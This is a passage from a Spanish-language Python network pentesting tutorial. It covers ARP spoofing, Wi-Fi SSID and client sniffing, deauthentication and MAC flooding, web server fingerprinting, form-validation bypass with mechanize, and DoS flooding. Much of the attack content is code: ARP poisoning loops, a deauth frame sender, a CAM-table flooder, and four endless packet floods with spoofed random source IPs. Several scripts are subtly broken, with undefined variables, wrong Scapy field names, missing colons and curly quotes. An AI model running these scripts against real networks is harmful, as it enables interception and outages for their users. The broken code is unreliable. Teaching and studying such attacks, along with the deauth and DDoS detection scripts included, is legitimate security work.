Entonces el interruptor se establecerá en modo de reenvío.
Ahora, la tabla ARP se inundaría con respuestas ARP falsificadas, de modo que los atacantes puedan rastrear todos los paquetes de red.
Implementación usando Python
En esta sección, entenderemos la implementación de Python de la suplantación de ARP. Para esto, necesitamos tres direcciones MAC: la primera de la víctima, la segunda del atacante y la tercera de la puerta de enlace. Junto con eso, también necesitamos usar el código del protocolo ARP.
Importemos los módulos requeridos de la siguiente manera:
import socket
import struct
import binasciiAhora crearemos un socket, que tendrá tres parámetros. El primer parámetro nos informa sobre la interfaz del paquete (PF_PACKET para Linux específico y AF_INET para Windows), el segundo parámetro nos dice si es un socket sin formato y el tercer parámetro nos informa sobre el protocolo que nos interesa (aquí 0x0800 usado para IP protocolo).
s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket. htons(0x0800))
s.bind(("eth0",socket.htons(0x0800)))Ahora proporcionaremos la dirección mac del atacante, la víctima y la máquina de puerta de enlace:
attckrmac = '\x00\x0c\x29\x4f\x8e\x76'
victimmac ='\x00\x0C\x29\x2E\x84\x5A'
gatewaymac = '\x00\x50\x56\xC0\x00\x28'Necesitamos dar el código del protocolo ARP como se muestra:
code ='\x08\x06'Se han diseñado dos paquetes Ethernet, uno para la máquina víctima y otro para la máquina puerta de enlace, de la siguiente manera:
ethernet1 = victimmac + attckmac + code
ethernet2 = gatewaymac + attckmac + codeLas siguientes líneas de código están en orden de acuerdo con el encabezado ARP:
htype = '\x00\x01'
protype = '\x08\x00'
hsize = '\x06'
psize = '\x04'
opcode = '\x00\x02'Ahora debemos proporcionar las direcciones IP de la puerta de enlace y las máquinas víctimas (supongamos que tenemos las siguientes direcciones IP para la puerta de enlace y las máquinas víctimas):
gateway_ip = '192.168.43.85'
victim_ip = '192.168.43.131'Convierta las direcciones IP anteriores a formato hexadecimal con la ayuda del socket.inet_aton() método.
gatewayip = socket.inet_aton ( gateway_ip )
victimip = socket.inet_aton ( victim_ip )Ejecute la siguiente línea de código para cambiar la dirección IP de la máquina de puerta de enlace.
victim_ARP = ethernet1 + htype + protype + hsize + psize + opcode + attckmac + gatewayip + victimmac + victimip
gateway_ARP = ethernet2 + htype + protype + hsize + psize +opcode + attckmac + victimip + gatewaymac + gatewayip
while 1:
s.send(victim_ARP)
s.send(gateway_ARP)Implementación usando Scapy en Kali Linux
La suplantación de ARP se puede implementar usando Scapy en Kali Linux. Siga estos pasos para realizar lo mismo:
Paso 1: dirección de la máquina atacante
En este paso, encontraremos la dirección IP de la máquina atacante ejecutando el comando ifconfig en el símbolo del sistema de Kali Linux.
Paso 2: dirección de la máquina de destino
En este paso, encontraremos la dirección IP de la máquina de destino ejecutando el comando ifconfig en el símbolo del sistema de Kali Linux, que debemos abrir en otra máquina virtual.
Paso 3: hacer ping a la máquina de destino
En este paso, necesitamos hacer ping a la máquina objetivo desde la máquina atacante con la ayuda del siguiente comando:
Ping –c 192.168.43.85(say IP address of target machine)Paso 4: caché ARP en la máquina de destino
Ya sabemos que dos máquinas usan paquetes ARP para intercambiar direcciones MAC, por lo tanto, después del paso 3, podemos ejecutar el siguiente comando en la máquina de destino para ver el caché ARP:
arp -nPaso 5: Creación de un paquete ARP usando Scapy
Podemos crear paquetes ARP con la ayuda de Scapy de la siguiente manera:
scapy
arp_packt = ARP()
arp_packt.display()Paso 6: Envío de paquetes ARP maliciosos usando Scapy
Podemos enviar paquetes ARP maliciosos con la ayuda de Scapy de la siguiente manera:
arp_packt.pdst = “192.168.43.85”(say IP address of target machine)
arp_packt.hwsrc = “11:11:11:11:11:11”
arp_packt.psrc = ”1.1.1.1”
arp_packt.hwdst = “ff:ff:ff:ff:ff:ff”
send(arp_packt)Step 7: Again check ARP cache on target machine
Ahora, si volvemos a verificar la caché ARP en la máquina de destino, veremos la dirección falsa '1.1.1.1'.
Los sistemas inalámbricos tienen mucha flexibilidad pero, por otro lado, también conllevan serios problemas de seguridad. Y, ¿cómo se convierte esto en un problema de seguridad serio? Porque los atacantes, en el caso de la conectividad inalámbrica, solo necesitan tener la disponibilidad de señal para atacar en lugar de tener el acceso físico como en el caso de una red cableada. La prueba de penetración de los sistemas inalámbricos es una tarea más fácil que hacerlo en la red cableada. Realmente no podemos aplicar buenas medidas de seguridad física contra un medio inalámbrico, si nos ubicamos lo suficientemente cerca, podríamos "escuchar" (o al menos su adaptador inalámbrico es capaz de escuchar) todo lo que fluye por el aire.
Prerrequisitos
Antes de empezar a aprender más sobre el pentesting de redes inalámbricas, consideremos discutir las terminologías y el proceso de comunicación entre el cliente y el sistema inalámbrico.
Terminologías importantes
Aprendamos ahora las importantes terminologías relacionadas con el pentesting de redes inalámbricas.
Punto de acceso (AP)
Un punto de acceso (AP) es el nodo central en las implementaciones inalámbricas 802.11. Este punto se utiliza para conectar a los usuarios con otros usuarios dentro de la red y también puede servir como punto de interconexión entre la LAN inalámbrica (WLAN) y una red de cable fijo. En una WLAN, un AP es una estación que transmite y recibe los datos.
Identificador de conjunto de servicios (SSID)
Es una cadena de texto legible por humanos de 0-32 bytes de longitud, que es básicamente el nombre asignado a una red inalámbrica. Todos los dispositivos de la red deben utilizar este nombre que distingue entre mayúsculas y minúsculas para comunicarse a través de una red inalámbrica (Wi-Fi).
Identificación del conjunto de servicios básicos (BSSID)
Es la dirección MAC del chipset Wi-Fi que se ejecuta en un punto de acceso inalámbrico (AP). Se genera aleatoriamente.
Numero de canal
Representa el rango de radiofrecuencia utilizado por el punto de acceso (AP) para la transmisión.
Comunicación entre el cliente y el sistema inalámbrico
Otra cosa importante que debemos comprender es el proceso de comunicación entre el cliente y el sistema inalámbrico. Con la ayuda del siguiente diagrama, podemos entender lo mismo:
El marco de la baliza
En el proceso de comunicación entre el cliente y el punto de acceso, el AP envía periódicamente una trama de baliza para mostrar su presencia. Este marco viene con información relacionada con SSID, BSSID y número de canal.
La solicitud de la sonda
Ahora, el dispositivo cliente enviará una solicitud de sonda para verificar los AP dentro del rango. Después de enviar la solicitud de la sonda, esperará la respuesta de la sonda de AP. La solicitud de sonda contiene información como SSID de AP, información específica del proveedor, etc.
La respuesta de la sonda
Ahora, después de recibir la solicitud de la sonda, AP enviará una respuesta de la sonda, que contiene la información como la velocidad de datos admitida, la capacidad, etc.
La solicitud de autenticación
Ahora, el dispositivo cliente enviará una trama de solicitud de autenticación que contiene su identidad.
La respuesta de autenticación
Ahora, en respuesta, el AP enviará una trama de respuesta de autenticación indicando aceptación o rechazo.
La solicitud de la Asociación
Cuando la autenticación es exitosa, el dispositivo cliente ha enviado una trama de solicitud de asociación que contiene la velocidad de datos admitida y el SSID del AP.
La respuesta de la Asociación
Ahora, en respuesta, el AP enviará una trama de respuesta de asociación indicando aceptación o rechazo. Se creará un ID de asociación del dispositivo cliente en caso de aceptación.
Encontrar el identificador de conjunto de servicios inalámbricos (SSID) con Python
Podemos recopilar la información sobre SSID con la ayuda del método de socket sin formato, así como utilizando la biblioteca Scapy.
Método de encaje sin procesar
Ya hemos aprendido que mon0captura los paquetes inalámbricos; entonces, necesitamos configurar el modo de monitor enmon0. En Kali Linux, se puede hacer con la ayuda deairmon-ngguión. Después de ejecutar este script, le dará un nombre a la tarjeta inalámbrica.wlan1. Ahora, con la ayuda del siguiente comando, necesitamos habilitar el modo monitor enmon0 -
airmon-ng start wlan1A continuación se muestra el método de socket sin formato, el script Python, que nos dará el SSID del AP:
En primer lugar, debemos importar los módulos de socket de la siguiente manera:
import socketAhora, crearemos un socket que tendrá tres parámetros. El primer parámetro nos dice sobre la interfaz del paquete (PF_PACKET para Linux específico y AF_INET para Windows), el segundo parámetro nos dice si es un socket sin formato y el tercer parámetro nos dice que estamos interesados en todos los paquetes.
s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket. htons(0x0003))Ahora, la siguiente línea unirá el mon0 modo y 0x0003.
s.bind(("mon0", 0x0003))Ahora, necesitamos declarar una lista vacía, que almacenará el SSID de los AP.
ap_list = []Ahora, necesitamos llamar al recvfrom()método para recibir el paquete. Para que el olfateo continúe, usaremos el ciclo while infinito.
while True:
packet = s.recvfrom(2048)La siguiente línea de código muestra si la trama es de 8 bits, lo que indica la trama de la baliza.
if packet[26] == "\x80" :
if packetkt[36:42] not in ap_list and ord(packetkt[63]) > 0:
ap_list.add(packetkt[36:42])
print("SSID:",(pkt[64:64+ord(pkt[63])],pkt[36:42].encode('hex')))Sniffer SSID con Scapy
Scapy es una de las mejores bibliotecas que nos permite rastrear paquetes Wi-Fi fácilmente. Puedes aprender Scapy en detalle enhttps://scapy.readthedocs.io/en/latest/. Para empezar, ejecute Sacpy en modo interactivo y use el comando conf para obtener el valor de iface. La interfaz predeterminada es eth0. Ahora que tenemos el domo de arriba, necesitamos cambiar este modo a mon0. Se puede hacer de la siguiente manera:
>>> conf.iface = "mon0"
>>> packets = sniff(count = 3)
>>> packets
<Sniffed: TCP:0 UDP:0 ICMP:0 Other:5>
>>> len(packets)
3Ahora importemos Scapy como biblioteca. Además, la ejecución del siguiente script de Python nos dará el SSID:
from scapy.all import *Ahora, necesitamos declarar una lista vacía que almacenará el SSID de los AP.
ap_list = []Ahora vamos a definir una función llamada Packet_info(), que tendrá la lógica completa de análisis de paquetes. Tendrá el argumento pkt.
def Packet_info(pkt) :En la siguiente declaración, aplicaremos un filtro que pasará solo Dot11tráfico que significa tráfico 802.11. La línea que sigue es también un filtro, que pasa el tráfico que tiene el tipo de trama 0 (representa la trama de gestión) y el subtipo de trama es 8 (representa la trama de baliza).
if pkt.haslayer(Dot11) :
if ((pkt.type == 0) & (pkt.subtype == 8)) :
if pkt.addr2 not in ap_list :
ap_list.append(pkt.addr2)
print("SSID:", (pkt.addr2, pkt.info))Ahora, la función de rastreo rastreará los datos con iface valor mon0 (para paquetes inalámbricos) e invocar el Packet_info función.
sniff(iface = "mon0", prn = Packet_info)Para implementar los scripts de Python anteriores, necesitamos una tarjeta Wi-Fi que sea capaz de oler el aire usando el modo de monitor.
Detectar clientes de puntos de acceso
Para detectar los clientes de los puntos de acceso, necesitamos capturar el marco de solicitud de la sonda. Podemos hacerlo tal como lo hemos hecho en el script de Python para el rastreador de SSID usando Scapy. Tenemos que darDot11ProbeReqpara capturar el marco de solicitud de la sonda. A continuación se muestra el script de Python para detectar clientes de puntos de acceso:
from scapy.all import *
probe_list = []
ap_name= input(“Enter the name of access point”)
def Probe_info(pkt) :
if pkt.haslayer(Dot11ProbeReq) :
client_name = pkt.info
if client_name == ap_name :
if pkt.addr2 not in Probe_info:
Print(“New Probe request--”, client_name)
Print(“MAC is --”, pkt.addr2)
Probe_list.append(pkt.addr2)
sniff(iface = "mon0", prn = Probe_info)Ataques inalámbricos
Desde la perspectiva de un pentester, es muy importante comprender cómo se produce un ataque inalámbrico. En esta sección, analizaremos dos tipos de ataques inalámbricos:
Los ataques de autenticación (deauth)
El ataque de inundación MAC
Los ataques de autenticación (deauth)
En el proceso de comunicación entre un dispositivo cliente y un punto de acceso cada vez que un cliente desea desconectarse, necesita enviar la trama de desautenticación. En respuesta a esa trama del cliente, AP también enviará una trama de desautenticación. Un atacante puede beneficiarse de este proceso normal falsificando la dirección MAC de la víctima y enviando la trama de desautenticación a AP. Debido a esto, la conexión entre el cliente y el AP se interrumpe. A continuación se muestra el script de Python para llevar a cabo el ataque de desautenticación:
Primero importemos Scapy como una biblioteca -
from scapy.all import *
import sysLas siguientes dos declaraciones ingresarán la dirección MAC del AP y la víctima respectivamente.
BSSID = input("Enter MAC address of the Access Point:- ")
vctm_mac = input("Enter MAC address of the Victim:- ")Ahora, necesitamos crear el marco de desautenticación. Se puede crear ejecutando la siguiente instrucción.
frame = RadioTap()/ Dot11(addr1 = vctm_mac, addr2 = BSSID, addr3 = BSSID)/ Dot11Deauth()La siguiente línea de código representa el número total de paquetes enviados; aquí es 500 y el intervalo entre dos paquetes.
sendp(frame, iface = "mon0", count = 500, inter = .1)Salida
Tras la ejecución, el comando anterior genera la siguiente salida:
Enter MAC address of the Access Point:- (Here, we need to provide the MAC address of AP)
Enter MAC address of the Victim:- (Here, we need to provide the MAC address of the victim)A esto le sigue la creación de la trama deauth, que por lo tanto se envía al punto de acceso en nombre del cliente. Esto hará que la conexión entre ellos se cancele.
La pregunta aquí es cómo detectamos el ataque deauth con el script Python. La ejecución del siguiente script de Python ayudará a detectar tales ataques:
from scapy.all import *
i = 1
def deauth_frame(pkt):
if pkt.haslayer(Dot11):
if ((pkt.type == 0) & (pkt.subtype == 12)):
global i
print ("Deauth frame detected: ", i)
i = i + 1
sniff(iface = "mon0", prn = deauth_frame)En el script anterior, la declaración pkt.subtype == 12 indica la trama deauth y la variable I, que se define globalmente, indica el número de paquetes.
Salida
La ejecución del script anterior genera la siguiente salida:
Deauth frame detected: 1
Deauth frame detected: 2
Deauth frame detected: 3
Deauth frame detected: 4
Deauth frame detected: 5
Deauth frame detected: 6Los ataques de inundación de direcciones MAC
El ataque de inundación de dirección MAC (ataque de inundación de tabla CAM) es un tipo de ataque de red en el que un atacante conectado a un puerto de conmutador inunda la interfaz del conmutador con una gran cantidad de tramas Ethernet con diferentes direcciones MAC de origen falsas. Los desbordamientos de la tabla CAM se producen cuando un flujo de direcciones MAC se inunda en la tabla y se alcanza el umbral de la tabla CAM. Esto hace que el conmutador actúe como un concentrador, inundando la red con tráfico en todos los puertos. Estos ataques son muy fáciles de lanzar. La siguiente secuencia de comandos de Python ayuda a lanzar dicho ataque de inundación CAM:
from scapy.all import *
def generate_packets():
packet_list = []
for i in xrange(1,1000):
packet = Ether(src = RandMAC(), dst = RandMAC())/IP(src = RandIP(), dst = RandIP())
packet_list.append(packet)
return packet_list
def cam_overflow(packet_list):
sendp(packet_list, iface='wlan')
if __name__ == '__main__':
packet_list = generate_packets()
cam_overflow(packet_list)El objetivo principal de este tipo de ataque es comprobar la seguridad del conmutador. Necesitamos usar la seguridad del puerto si queremos disminuir el efecto del ataque de inundación MAC.
Las aplicaciones web y los servidores web son fundamentales para nuestra presencia en línea y los ataques observados contra ellos constituyen más del 70% del total de ataques intentados en Internet. Estos ataques intentan convertir sitios web confiables en maliciosos. Por esta razón, las pruebas de la pluma del servidor web y de la aplicación web juegan un papel importante.
Pie de imprenta de un servidor web
¿Por qué debemos considerar la seguridad de los servidores web? Se debe a que con el rápido crecimiento de la industria del comercio electrónico, el principal objetivo de los atacantes es el servidor web. Para el pentesting del servidor web, debemos conocer el servidor web, su software de alojamiento y sistemas operativos junto con las aplicaciones que se ejecutan en ellos. La recopilación de dicha información sobre el servidor web se denomina huella del servidor web.
En nuestra sección siguiente, discutiremos los diferentes métodos para crear huellas de un servidor web.
Métodos para la huella de un servidor web
Los servidores web son software o hardware de servidor dedicado a manejar solicitudes y atender respuestas. Esta es un área clave en la que un pentester debe concentrarse mientras realiza pruebas de penetración de servidores web.
Analicemos ahora algunos métodos, implementados en Python, que se pueden ejecutar para la huella de un servidor web:
Prueba de disponibilidad de métodos HTTP
Una muy buena práctica para un probador de penetración es comenzar enumerando los diversos métodos HTTP disponibles. A continuación se muestra un script de Python con la ayuda del cual podemos conectarnos al servidor web de destino y enumerar los métodos HTTP disponibles:
Para empezar, necesitamos importar la biblioteca de solicitudes:
import requestsDespués de importar la biblioteca de solicitudes, cree una matriz de métodos HTTP, que vamos a enviar. Usaremos algunos métodos estándar como 'GET', 'POST', 'PUT', 'DELETE', 'OPTIONS' y un método no estándar 'TEST' para comprobar cómo un servidor web puede manejar la entrada inesperada.
method_list = ['GET', 'POST', 'PUT', 'DELETE', 'OPTIONS', 'TRACE','TEST']La siguiente línea de código es el bucle principal del script, que enviará los paquetes HTTP al servidor web e imprimirá el método y el código de estado.
for method in method_list:
req = requests.request(method, 'Enter the URL’)
print (method, req.status_code, req.reason)La siguiente línea probará la posibilidad de seguimiento entre sitios (XST) enviando el método TRACE.
if method == 'TRACE' and 'TRACE / HTTP/1.1' in req.text:
print ('Cross Site Tracing(XST) is possible')Después de ejecutar el script anterior para un servidor web en particular, obtendremos 200 respuestas OK para un método particular aceptado por el servidor web. Obtendremos una respuesta 403 Forbidden si el servidor web niega explícitamente el método. Una vez que enviemos el método TRACE para probar el rastreo entre sitios (XST), obtendremos405 Not Allowed respuestas del servidor web; de lo contrario, obtendremos el mensaje ‘Cross Site Tracing(XST) is possible’.
Pie de imprenta comprobando los encabezados HTTP
Los encabezados HTTP se encuentran tanto en las solicitudes como en las respuestas del servidor web. También contienen información muy importante sobre los servidores. Es por eso que el probador de penetración siempre está interesado en analizar información a través de encabezados HTTP. A continuación se muestra un script de Python para obtener la información sobre los encabezados del servidor web:
Para empezar, importemos la biblioteca de solicitudes:
import requestsNecesitamos enviar una solicitud GET al servidor web. La siguiente línea de código realiza una solicitud GET simple a través de la biblioteca de solicitudes.
request = requests.get('enter the URL')A continuación, generaremos una lista de encabezados sobre los que necesita la información.
header_list = [
'Server', 'Date', 'Via', 'X-Powered-By', 'X-Country-Code', ‘Connection’, ‘Content-Length’]El siguiente es un bloque try and except.
for header in header_list:
try:
result = request.header_list[header]
print ('%s: %s' % (header, result))
except Exception as err:
print ('%s: No Details Found' % header)Después de ejecutar el script anterior para un servidor web en particular, obtendremos la información sobre los encabezados proporcionados en la lista de encabezados. Si no hay información para un encabezado en particular, aparecerá el mensaje 'No se encontraron detalles'. También puede obtener más información sobre los campos HTTP_header en el enlace:https://www.tutorialspoint.com/http/http_header_fields.htm.
Prueba de configuraciones de servidor web inseguras
Podemos usar la información del encabezado HTTP para probar configuraciones de servidor web inseguras. En la siguiente secuencia de comandos de Python, usaremos try / except block para probar encabezados de servidor web inseguros para la cantidad de URL que se guardan en un nombre de archivo de textowebsites.txt -
import requests
urls = open("websites.txt", "r")
for url in urls:
url = url.strip()
req = requests.get(url)
print (url, 'report:')
try:
protection_xss = req.headers['X-XSS-Protection']
if protection_xss != '1; mode = block':
print ('X-XSS-Protection not set properly, it may be possible:', protection_xss)
except:
print ('X-XSS-Protection not set, it may be possible')
try:
options_content_type = req.headers['X-Content-Type-Options']
if options_content_type != 'nosniff':
print ('X-Content-Type-Options not set properly:', options_content_type)
except:
print ('X-Content-Type-Options not set')
try:
transport_security = req.headers['Strict-Transport-Security']
except:
print ('HSTS header not set properly, Man in the middle attacks is possible')
try:
content_security = req.headers['Content-Security-Policy']
print ('Content-Security-Policy set:', content_security)
except:
print ('Content-Security-Policy missing')Huella de una aplicación web
En nuestra sección anterior, discutimos la huella de un servidor web. De manera similar, la huella de una aplicación web también se considera importante desde el punto de vista de un probador de penetración.
En nuestra siguiente sección, aprenderemos sobre los diferentes métodos para crear huellas de una aplicación web.
Métodos de implantación de una aplicación web
La aplicación web es un programa cliente-servidor, que el cliente ejecuta en un servidor web. Esta es otra área clave en la que un pentester debe enfocarse mientras realiza pruebas de penetración de la aplicación web.
Analicemos ahora los diferentes métodos, implementados en Python, que se pueden usar para la huella de una aplicación web:
Recopilación de información mediante el analizador BeautifulSoup
Supongamos que queremos recopilar todos los hipervínculos de una página web; podemos hacer uso de un analizador llamado BeautifulSoup. El analizador es una biblioteca de Python para extraer datos de archivos HTML y XML. Se puede utilizar conurlib porque necesita una entrada (documento o url) para crear un objeto de sopa y no puede recuperar la página web por sí mismo.
Para empezar, importemos los paquetes necesarios. Importaremos urlib yBeautifulSoup. Recuerde que antes de importar BeautifulSoup, necesitamos instalarlo.
import urllib
from bs4 import BeautifulSoupLa secuencia de comandos de Python que se proporciona a continuación recopilará el título de la página web y los hipervínculos:
Ahora, necesitamos una variable que pueda almacenar la URL del sitio web. Aquí, usaremos una variable llamada 'url'. También usaremos elpage.read() función que puede almacenar la página web y asignar la página web a la variable html_page.
url = raw_input("Enter the URL ")
page = urllib.urlopen(url)
html_page = page.read()los html_page se asignará como entrada para crear un objeto de sopa.
soup_object = BeautifulSoup(html_page)Las siguientes dos líneas imprimirá el nombre del título con etiquetas y sin etiquetas, respectivamente.
print soup_object.title
print soup_object.title.textLa línea de código que se muestra a continuación guardará todos los hipervínculos.
for link in soup_object.find_all('a'):
print(link.get('href'))Agarrar pancartas
Banner es como un mensaje de texto que contiene información sobre el servidor y la captura de banner es el proceso de obtener esa información proporcionada por el propio banner. Ahora, necesitamos saber cómo se genera este banner. Es generado por el encabezado del paquete que se envía. Y mientras el cliente intenta conectarse a un puerto, el servidor responde porque el encabezado contiene información sobre el servidor.
La siguiente secuencia de comandos de Python ayuda a capturar el banner mediante la programación de socket:
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket. htons(0x0800))
targethost = str(raw_input("Enter the host name: "))
targetport = int(raw_input("Enter Port: "))
s.connect((targethost,targetport))
def garb(s:)
try:
s.send('GET HTTP/1.1 \r\n')
ret = sock.recv(1024)
print ('[+]' + str(ret))
return
except Exception as error:
print ('[-]' Not information grabbed:' + str(error))
returnDespués de ejecutar el script anterior, obtendremos un tipo de información similar sobre los encabezados a la que obtuvimos del script Python de huellas de encabezados HTTP en la sección anterior.
En este capítulo, aprenderemos cómo ayuda la validación en Python Pentesting.
El objetivo principal de la validación es probar y garantizar que el usuario haya proporcionado la información necesaria y correctamente formateada para completar con éxito una operación.
Hay dos tipos diferentes de validación:
- validación del lado del cliente (navegador web)
- validación del lado del servidor
Validación del lado del servidor y validación del lado del cliente
La validación de entrada del usuario que tiene lugar en el lado del servidor durante una sesión de post-back se llama server-side validation. Los lenguajes como PHP y ASP.Net utilizan la validación del lado del servidor. Una vez que finaliza el proceso de validación en el lado del servidor, los comentarios se envían al cliente generando una página web nueva y dinámica. Con la ayuda de la validación del lado del servidor, podemos obtener protección contra usuarios malintencionados.
Por otro lado, la validación de entrada del usuario que tiene lugar en el lado del cliente se denomina validación del lado del cliente. Los lenguajes de script como JavaScript y VBScript se utilizan paraclient-side validation. En este tipo de validación, toda la validación de entrada del usuario se realiza solo en el navegador del usuario. No es tan seguro como la validación del lado del servidor porque el pirata informático puede eludir fácilmente nuestro lenguaje de scripting del lado del cliente y enviar información peligrosa al servidor.
Parámetro del lado del cliente templado: omisión de validación
El paso de parámetros en el protocolo HTTP se puede realizar con la ayuda de los métodos POST y GET. GET se usa para solicitar datos de un recurso específico y POST se usa para enviar datos a un servidor para crear o actualizar un recurso. Una diferencia importante entre ambos métodos es que si un sitio web utiliza el método GET, los parámetros de paso se muestran en la URL y podemos cambiar este parámetro y pasarlo al servidor web. Por ejemplo, la cadena de consulta (pares de nombre / valor) se envía en la URL de una solicitud GET:/test/hello_form.php?name1 = value1&name2 = value2. Por otro lado, los parámetros no se muestran mientras se usa el método POST. Los datos enviados al servidor con POST se almacenan en el cuerpo de solicitud de la solicitud HTTP. Por ejemplo, POST/test/hello_form.php HTTP/1.1 Host: ‘URL’ name1 = value1&name2 = value2.
Módulo de Python para la omisión de validación
El módulo de Python que vamos a utilizar es mechanize. Es un navegador web Python, que ofrece la posibilidad de obtener formularios web en una página web y también facilita el envío de valores de entrada. Con la ayuda de mecanizar, podemos omitir la validación y templar los parámetros del lado del cliente. Sin embargo, antes de importarlo en nuestro script de Python, debemos instalarlo ejecutando el siguiente comando:
pip install mechanizeEjemplo
A continuación se muestra una secuencia de comandos de Python, que usa mecanizar para omitir la validación de un formulario web usando el método POST para pasar el parámetro. El formulario web se puede tomar desde el enlacehttps://www.tutorialspoint.com/php/php_validation_example.htm y se puede utilizar en cualquier sitio web ficticio de su elección.
Para empezar, vamos a importar el navegador mecanizar -
import mechanizeAhora, crearemos un objeto llamado brwsr del navegador mecanizar -
brwsr = mechanize.Browser()La siguiente línea de código muestra que el agente de usuario no es un robot.
brwsr.set_handle_robots( False )Ahora, debemos proporcionar la URL de nuestro sitio web ficticio que contiene el formulario web en el que debemos omitir la validación.
url = input("Enter URL ")Ahora, las siguientes líneas establecerán algunos padres como verdaderos.
brwsr.set_handle_equiv(True)
brwsr.set_handle_gzip(True)
brwsr.set_handle_redirect(True)
brwsr.set_handle_referer(True)A continuación, abrirá la página web e imprimirá el formulario web en esa página.
brwsr.open(url)
for form in brwsr.forms():
print formLa siguiente línea de códigos omitirá las validaciones en los campos dados.
brwsr.select_form(nr = 0)
brwsr.form['name'] = ''
brwsr.form['gender'] = ''
brwsr.submit()La última parte del script se puede cambiar de acuerdo con los campos del formulario web en los que queremos omitir la validación. Aquí, en el script anterior, hemos tomado dos campos:‘name’ y ‘gender’ que no se puede dejar en blanco (se puede ver en la codificación del formulario web) pero este script evitará esa validación.
En este capítulo, aprenderemos sobre el ataque DoS y DdoS y entenderemos cómo detectarlos.
Con el auge de la industria del comercio electrónico, el servidor web ahora es propenso a los ataques y es un objetivo fácil para los piratas informáticos. Los piratas informáticos suelen intentar dos tipos de ataque:
- DoS (denegación de servicio)
- DDoS (denegación de servicio distribuida)
Ataque DoS (denegación de servicio)
El ataque de denegación de servicio (DoS) es un intento de los piratas informáticos de hacer que un recurso de red no esté disponible. Suele interrumpir el host, temporal o indefinidamente, que está conectado a Internet. Estos ataques suelen tener como objetivo los servicios alojados en servidores web de misión crítica, como bancos, pasarelas de pago con tarjetas de crédito.
Síntomas del ataque DoS
Rendimiento de red inusualmente lento.
No disponibilidad de un sitio web en particular.
Incapacidad para acceder a cualquier sitio web.
Incremento dramático en el número de correos electrónicos no deseados recibidos.
Denegación de acceso a la web o cualquier servicio de Internet a largo plazo.
Falta de disponibilidad de un sitio web en particular.
Tipos de ataque DoS y su implementación de Python
El ataque DoS se puede implementar en el enlace de datos, la red o la capa de aplicación. Conozcamos ahora los diferentes tipos de ataques DoS &; su implementación en Python -
Puerto único de IP única
Una gran cantidad de paquetes se envían al servidor web utilizando una única IP y un único número de puerto. Es un ataque de bajo nivel que se utiliza para comprobar el comportamiento del servidor web. Su implementación en Python se puede realizar con la ayuda de Scapy. El siguiente script de Python ayudará a implementar el ataque DoS de puerto único de IP única:
from scapy.all import *
source_IP = input("Enter IP address of Source: ")
target_IP = input("Enter IP address of Target: ")
source_port = int(input("Enter Source Port Number:"))
i = 1
while True:
IP1 = IP(source_IP = source_IP, destination = target_IP)
TCP1 = TCP(srcport = source_port, dstport = 80)
pkt = IP1 / TCP1
send(pkt, inter = .001)
print ("packet sent ", i)
i = i + 1Tras la ejecución, el script anterior solicitará las siguientes tres cosas:
Dirección IP de origen y destino.
Dirección IP del número de puerto de origen.
Luego enviará una gran cantidad de paquetes al servidor para verificar su comportamiento.
Puerto múltiple de IP única
Una gran cantidad de paquetes se envían al servidor web utilizando una única IP y desde múltiples puertos. Su implementación en Python se puede realizar con la ayuda de Scapy. El siguiente script de Python ayudará a implementar el ataque DoS de puerto múltiple de IP única:
from scapy.all import *
source_IP = input("Enter IP address of Source: ")
target_IP = input("Enter IP address of Target: ")
i = 1
while True:
for source_port in range(1, 65535)
IP1 = IP(source_IP = source_IP, destination = target_IP)
TCP1 = TCP(srcport = source_port, dstport = 80)
pkt = IP1 / TCP1
send(pkt, inter = .001)
print ("packet sent ", i)
i = i + 1Puerto único de IP múltiple
Una gran cantidad de paquetes se envían al servidor web utilizando múltiples IP y desde un solo número de puerto. Su implementación en Python se puede realizar con la ayuda de Scapy. El siguiente script de Python implementa el ataque DoS de puerto múltiple de IP única:
from scapy.all import *
target_IP = input("Enter IP address of Target: ")
source_port = int(input("Enter Source Port Number:"))
i = 1
while True:
a = str(random.randint(1,254))
b = str(random.randint(1,254))
c = str(random.randint(1,254))
d = str(random.randint(1,254))
dot = “.”
Source_ip = a + dot + b + dot + c + dot + d
IP1 = IP(source_IP = source_IP, destination = target_IP)
TCP1 = TCP(srcport = source_port, dstport = 80)
pkt = IP1 / TCP1
send(pkt,inter = .001)
print ("packet sent ", i)
i = i + 1Puerto múltiple IP múltiple
Una gran cantidad de paquetes se envían al servidor web utilizando varias direcciones IP y desde varios puertos. Su implementación en Python se puede realizar con la ayuda de Scapy. La siguiente secuencia de comandos de Python ayuda a implementar el ataque DoS de múltiples puertos IP múltiples:
Import random
from scapy.all import *
target_IP = input("Enter IP address of Target: ")
i = 1
while True:
a = str(random.randint(1,254))
b = str(random.randint(1,254))
c = str(random.randint(1,254))
d = str(random.randint(1,254))
dot = “.”
Source_ip = a + dot + b + dot + c + dot + d
for source_port in range(1, 65535)
IP1 = IP(source_IP = source_IP, destination = target_IP)
TCP1 = TCP(srcport = source_port, dstport = 80)
pkt = IP1 / TCP1
send(pkt,inter = .001)
print ("packet sent ", i)
i = i + 1Ataque DDoS (denegación de servicio distribuida)
Un ataque de denegación de servicio distribuido (DDoS) es un intento de hacer que un servicio en línea o un sitio web no esté disponible al sobrecargarlo con grandes inundaciones de tráfico generado desde múltiples fuentes.
A diferencia de un ataque de denegación de servicio (DoS), en el que se usa una computadora y una conexión a Internet para inundar un recurso específico con paquetes, un ataque DDoS usa muchas computadoras y muchas conexiones a Internet, a menudo distribuidas globalmente en lo que se conoce como botnet. . Un ataque DDoS volumétrico a gran escala puede generar un tráfico medido en decenas de Gigabits (e incluso cientos de Gigabits) por segundo. Puede leerse en detalle enhttps://www.tutorialspoint.com/ethical_hacking/ethical_hacking_ddos_attacks.htm.
Detección de DDoS usando Python
En realidad, el ataque DDoS es un poco difícil de detectar porque no sabe que el host que envía el tráfico es falso o real. La secuencia de comandos de Python que se proporciona a continuación ayudará a detectar el ataque DDoS.
Para empezar, importemos las bibliotecas necesarias:
import socket
import struct
from datetime import datetimeAhora, crearemos un socket como lo hemos creado en secciones anteriores también.
s = socket.socket(socket.PF_PACKET, socket.SOCK_RAW, 8)Usaremos un diccionario vacío -
dict = {}La siguiente línea de código abrirá un archivo de texto, con los detalles del ataque DDoS en modo adjunto.
file_txt = open("attack_DDoS.txt",'a')
t1 = str(datetime.now())Con la ayuda de la siguiente línea de código, la hora actual se escribirá siempre que se ejecute el programa.
file_txt.writelines(t1)
